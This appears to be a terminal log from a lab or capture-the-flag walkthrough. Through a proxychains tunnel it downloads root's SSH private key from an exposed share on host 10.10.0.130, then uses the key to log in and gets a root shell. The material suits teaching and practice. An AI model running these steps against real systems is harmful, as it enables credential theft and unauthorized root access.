 ❯ proxychains wget http://10.10.0.130:65530/nt4share/root/.ssh/id_rsa
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
--2024-10-17 00:01:18--  http://10.10.0.130:65530/nt4share/root/.ssh/id_rsa
Connecting to 10.10.0.130:65530... [proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.0.130:65530  ...  OK
connected.
HTTP request sent, awaiting response... 200 OK
Length: 1811 (1.8K) [text/plain]
Saving to: ‘id_rsa.1’
id_rsa.1                                      100%[================================================================================================>]   1.77K  --.-KB/s    in 0s
2024-10-17 00:01:18 (70.0 MB/s) - ‘id_rsa.1’ saved [1811/1811]
❯ ls
chisel  id_rsa  id_rsa.1
❯ chmod 600 id_rsa.1
❯ proxychains ssh -i id_rsa.1 root@10.10.0.130 2>/dev/null
Linux noob 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 14 02:50:11 2021
root@noob:~#
オウム